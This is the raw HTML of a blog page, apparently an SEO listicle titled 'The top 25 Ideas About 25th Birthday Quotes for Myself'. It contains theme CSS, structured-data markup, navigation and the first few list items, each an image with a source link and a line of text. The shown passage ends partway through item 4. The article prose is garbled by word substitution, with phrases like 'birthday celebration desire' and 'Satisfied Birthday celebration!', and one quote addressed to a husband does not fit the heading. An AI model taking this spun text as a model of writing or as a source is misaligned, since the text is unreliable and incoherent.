						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 25 Ideas About 25th Birthday Quotes for Myself",
    "description": "The top 25 Ideas About 25th Birthday Quotes for Myself .Sending birthday celebration introductions has actually come&hellip;",
    "datePublished": "2023-01-08",
    "datemodified": "2023-01-08",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/25th-birthday-quotes-for-myself\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-25th Birthday Quotes for Myself Fresh 30 Awesome Happy 25th Birthday Quotes and Wishes-226281.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/birthday-quotes\/",
                "name": "Birthday Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/25th-birthday-quotes-for-myself\/",
                "name": "The top 25 Ideas About 25th Birthday Quotes for Myself"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-72287 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/quote/birthday-quotes/">Birthday Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The top 25 Ideas About 25th Birthday Quotes for Myself</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-72287" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/quote/birthday-quotes/"  rel="category tag">Birthday Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 25 Ideas About 25th Birthday Quotes for Myself</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-08T12:08:05+00:00">January 8, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-08T12:08:05+00:00">January 8, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-25th%20Birthday%20Quotes%20for%20Myself%20Fresh%2030%20Awesome%20Happy%2025th%20Birthday%20Quotes%20and%20Wishes-226281.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="25th Birthday Quotes for Myself Fresh 30 Awesome Happy 25th Birthday Quotes and Wishes" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-25th%20Birthday%20Quotes%20for%20Myself%20Fresh%2030%20Awesome%20Happy%2025th%20Birthday%20Quotes%20and%20Wishes-226281.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_30_Awesome_Happy_25th_Birthday_Quotes_And_Wishes">1. 30 Awesome Happy 25th Birthday Quotes And Wishes</a></li><li><a href="#2_25_Isn_t_So_Bad_thingsthatmakemesmile">2. 25 Isn t So Bad thingsthatmakemesmile</a></li><li><a href="#3_Happy_25th_Birthday_Quotes_Funny_QuotesGram">3. Happy 25th Birthday Quotes Funny QuotesGram</a></li><li><a href="#4_Happy_25th_Birthday_Quotes_Funny_QuotesGram">4. Happy 25th Birthday Quotes Funny QuotesGram</a></li><li><a href="#5_25_Years_Old_Birthday_Quotes_QuotesGram">5. 25 Years Old Birthday Quotes QuotesGram</a></li><li><a href="#6_Happy_25th_Birthday_Quotes_Funny_QuotesGram">6. Happy 25th Birthday Quotes Funny QuotesGram</a></li><li><a href="#7_Happy_25th_Birthday_Quotes_Funny_QuotesGram">7. Happy 25th Birthday Quotes Funny QuotesGram</a></li><li><a href="#8_Related_image_birthdays">8. Related image birthdays</a></li><li><a href="#9_Happy_Birthday_To_My_Self_Quotes_QuotesGram">9. Happy Birthday To My Self Quotes QuotesGram</a></li><li><a href="#10_40_Amazing_Happy_Birthday_To_Me_Quotes_With_For">10. 40 Amazing Happy Birthday To Me Quotes With For</a></li><li><a href="#11_Pin_by_tiera_daniels_on_Everyone_loves_a_good_birthday">11. Pin by tiera daniels on Everyone loves a good birthday</a></li><li><a href="#12_Happy_25th_Birthday_Quotes_Funny_QuotesGram">12. Happy 25th Birthday Quotes Funny QuotesGram</a></li><li><a href="#13_25_Lessons_You_Learn_By_25">13. 25 Lessons You Learn By 25</a></li><li><a href="#14_Birthday_Quotes_For_Myself_QuotesGram">14. Birthday Quotes For Myself QuotesGram</a></li><li><a href="#15_Turning_25_is_never_easy_just_words_of_wisdom">15. Turning 25 is never easy just words of wisdom</a></li><li><a href="#16_25th_birthday">16. 25th birthday</a></li><li><a href="#17_Happy_Birthday_to_Me">17. Happy Birthday to Me</a></li><li><a href="#18_Pinterest_Quotes_Funny_Happy_Birthday_QuotesGram">18. Pinterest Quotes Funny Happy Birthday QuotesGram</a></li><li><a href="#19_Happy_Birthday_to_Me">19. Happy Birthday to Me</a></li><li><a href="#20_Happy_Birthday_To_My_Self_Quotes_QuotesGram">20. Happy Birthday To My Self Quotes QuotesGram</a></li><li><a href="#21_25th_Birthday_CELEBRATE">21. 25th Birthday CELEBRATE</a></li><li><a href="#22_Happy_Birthday_To_Me">22. Happy Birthday To Me</a></li><li><a href="#23_Lovely_happy_birthday_to_me_prayer_Pics_good_happy">23. Lovely happy birthday to me prayer Pics good happy</a></li><li><a href="#24_Happy_25th_Birthday_MsTypoLogo_Pinterest">24. Happy 25th Birthday MsTypoLogo Pinterest</a></li><li><a href="#25_Turning_25_Excitement_or_Frustration_Blurred_Heritage">25. Turning 25 Excitement or Frustration – Blurred Heritage</a></li></ul></div>
<br />
<b>The top 25 Ideas About 25th Birthday Quotes for Myself<br />
</b>.Sending birthday celebration introductions has actually come to be a necessary practice nowadays. It can be difficult to find the ideal birthday yearn for the special birthday kid or lady specifically, with many options. Do not burn out over what to write in a birthday card. Make the following birthday celebration you commemorate an unique one and also personalize your birthday celebration wishes with a handpicked delighted birthday celebration quote. Whether you&#8217;re trying to find a welcoming to make a person roll over laughing or a heart-warming tearjerker, these birthday celebration quotes are a great location to start. An authentic birthday celebration desire will certainly make anyone&#8217;s day. This year, state &#8220;Satisfied Birthday celebration!&#8221; with a couple of words that nobody will neglect.</p>
<p>&nbsp;</p>
<h2><span id="1_30_Awesome_Happy_25th_Birthday_Quotes_And_Wishes">1. 30 Awesome Happy 25th Birthday Quotes And Wishes</span></h2>
<p><img title="happy 25th birthday" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-30-awesome-happy-25th-birthday-quotes-and-wishes-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-30-awesome-happy-25th-birthday-quotes-and-wishes-of-25th-birthday-quotes-for-myself.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 30 Awesome Happy 25th Birthday Quotes And Wishes</b>. Source Image: <a href="https://www.eventgreetings.com/wp-content/uploads/2019/04/25th-birthday-quotes-for-myself-3.jpg" target="_blank" rel="noopener noreferrer">www.eventgreetings.com</a>. Visit this site for details: <a href="https://www.eventgreetings.com/happy-25th-birthday/" target="_blank" rel="noopener noreferrer">www.eventgreetings.com</a></p>
<p>I am so lucky to have you hand in my hand every day as well as night. Pleased birthday hubby dear.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_25_Isn_t_So_Bad_thingsthatmakemesmile">2. 25 Isn t So Bad thingsthatmakemesmile</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-best-of-25-isn-t-so-bad-thingsthatmakemesmile-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-best-of-25-isn-t-so-bad-thingsthatmakemesmile-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 25 Isn t So Bad thingsthatmakemesmile</b>. Source Image: <a href="https://i.pinimg.com/originals/df/fe/d3/dffed3f60bc723074ea00860a984a59d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. Visit this site for details: <a href="https://www.pinterest.co.uk/pin/82894449368474499/" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a></p>
<p>These birthday celebration quotes are a great location to start, but don&#8217;t think you have to stick with only what&#8217;s composed here. Customize the view much more with a within joke or special moment in between you and the birthday celebration young boy or lady. Sending out a heartfelt birthday card with the best objectives can make every one of the distinction on someone&#8217;s special day. Make them really feel unique with the simplest birthday celebration desire from you! Likewise, before you go, don&#8217;t feel minimal to simply using these birthday celebration quotes for cards. You can print them on d cor items as well as hang them around the celebration, use them on birthday celebration invites or nonetheless you &#8216;d such as. Prepare yourself to celebrate!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Happy_25th_Birthday_Quotes_Funny_QuotesGram">3. Happy 25th Birthday Quotes Funny QuotesGram</span></h2>
<p><img title="happy 25th birthday quotes funny" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.png" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy 25th Birthday Quotes Funny QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/99/21/454012561-happy-25th-birthday-bday-03.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/happy-25th-birthday-quotes-funny/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Cakes are unique. Every birthday celebration, every celebration ends with something sweet, a cake, and also people remember.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/tyler-the-creator-birthday-quote/" target="_blank" rel="nofollow" class="u4b9f4e6b5a117268fcc6a5523e38ec7c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4b9f4e6b5a117268fcc6a5523e38ec7c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4b9f4e6b5a117268fcc6a5523e38ec7c:active, .u4b9f4e6b5a117268fcc6a5523e38ec7c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4b9f4e6b5a117268fcc6a5523e38ec7c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4b9f4e6b5a117268fcc6a5523e38ec7c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4b9f4e6b5a117268fcc6a5523e38ec7c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4b9f4e6b5a117268fcc6a5523e38ec7c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Of the Best Ideas for Tyler the Creator Birthday Quote</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Happy_25th_Birthday_Quotes_Funny_QuotesGram">4. Happy 25th Birthday Quotes Funny QuotesGram</span></h2>
<p><img title="happy 25th birthday quotes funny" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself-1.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself-1.png" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
